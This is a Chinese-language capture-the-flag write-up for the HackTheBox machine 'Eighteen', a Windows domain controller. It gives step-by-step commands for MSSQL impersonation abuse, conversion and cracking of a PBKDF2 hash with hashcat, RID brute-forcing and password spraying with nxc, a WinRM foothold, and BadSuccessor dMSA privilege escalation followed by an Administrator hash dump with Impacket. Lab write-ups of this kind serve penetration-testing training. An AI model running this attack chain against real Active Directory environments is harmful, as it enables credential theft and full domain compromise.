原始凭据

As is common in real life Windows penetration tests, you will start the Eighteen box with credentials for the following account: kevin / iNa2we6haRj2gaw!设置域名解析



echo "10.10.11.95 eighteen.htb DC01.eighteen.htb" >> /etc/hostsNmap

扫描发现有80端口和1443端口(Mssql)

Mssql

给的凭据是Mssql的,80 web端测试后发现没东西呀,后台也登不上。先看看mssql,懒得用命令行连接手搓了,vshell给自己kali上个线,搭一个代理出来

主机proxifier连上再用navicat连接数据库



不过发现没有权限看数据库里面的东西,这里kevin用户有IMPERSONATE权限可以继承appdev用户

SELECT grantee.name AS grantee_name, grantor.name AS grantor_name, perm.permission_name, perm.state_desc, princ.name AS impersonate_target FROM sys.server_permissions AS perm JOIN sys.server_principals AS grantee ON perm.grantee_principal_id = grantee.principal_id JOIN sys.server_principals AS grantor ON perm.grantor_principal_id = grantor.principal_id JOIN sys.server_principals AS princ ON perm.major_id = princ.principal_id WHERE perm.permission_name = 'IMPERSONATE';

这里继承后再查看数据库里面的表信息,需要单独执行一次,不能够一起执行

EXECUTE AS LOGIN = 'appdev';USE financial_planner;

SELECT t.name AS table_name, c.name AS column_name

FROM sys.tables t

JOIN sys.columns c ON t.object_id = c.object_id

ORDER BY t.name, c.column_id;



这里有一个users表有对应的凭据,读取前10条看看

USE financial_planner;

SELECT TOP 10 * FROM users;

里面有关于admin的信息



pbkdf2:sha256:600000$AMtzteQIG7yAbZIa$0673ad90a0b4afb19d662336f0fce3a9edd0b7b19193717be28ce4d66c887133可以找ai要python脚本跑CPU,慢一点几分钟

hashcat要快一点不过格式需要变换一下

salt值base64编码,hash解hex后base64编码



hashcat -m 10900 "sha256:600000:QU10enRlUUlHN3lBYlpJYQ==:BnOtkKC0r7GdZiM28Pzjqe3Qt7GRk3F74ozk1myIcTM=" /usr/share/wordlists/rockyou.txt

我这边之前爆破过再爆破是直接让我--show 看就是了,这个密码是rockyou的第234个密码iloveyou1

密码喷洒

这个密码确实能够登录80端口的web后台,但是没用,没有看到什么有用的信息



那还是选择密码喷洒一下看看,用mssql先把用户爆一下

nxc mssql 10.10.11.95 -u kevin -p 'iNa2we6haRj2gaw!' --rid-brute --local-auth

除去一些默认的或者服务账户,剩下的用mousepad丢进users文件里面

Finance

jamie.dunn

jane.smith

alice.jones

adam.scott

bob.brown

carol.white

dave.green用nxc爆破一下



nxc winrm 10.10.11.95 -u users -p 'iloveyou1'



user.txt



evil-winrm -i dc01.eighteen.htb -u adam.scott -p iloveyou1

BadSuccessor



后面提权则是打 BadSuccessor ,看主机版本问ai发现有这个逻辑漏洞

Get-ComputerInfo | Select-Object WindowsProductName, WindowsVersion, OsBuildNumber

找到https://github.com/akamai/BadSuccessor 里面有检测的脚本



这个IT组里面有adam.scott这个用户,所以说是可以打这个提权的



Import-Module .\BadSuccessor.ps1

BadSuccessor -mode exploit -Path "OU=Staff,DC=eighteen,DC=htb" -Name "bad_DMSA" -DelegatedAdmin "adam.scott" -DelegateTarget "Administrator" -domain "eighteen.htb"



成功successor后申请票据,发现88端口做kerberos认证的没开,只对本地开放.于是通过python起服务的方式给靶机上一个vshell做代理出来,kali proxychains 代理即可

pc python getST.py eighteen.htb/adam.scott:iloveyou1 -impersonate "bad_DMSA$" -dc-ip 10.10.11.95 -self -dmsa

export KRB5CCNAME=bad_DMSA\$@krbtgt_EIGHTEEN.HTB@EIGHTEEN.HTB.ccache(这里$需要反斜杠转义一下)

最后dump administrator的哈希即可



pc python secretsdump.py -k -no-pass dc01.eighteen.htb -just-dc-user Administrator -dc-ip 10.10.11.95

这里为什么bad_DMSA要加$而之前创建伪造用户时不加是因为这个用户是属于dMSA服务账户,创建后AD自动加上$

root.txt

最后拿到root.txt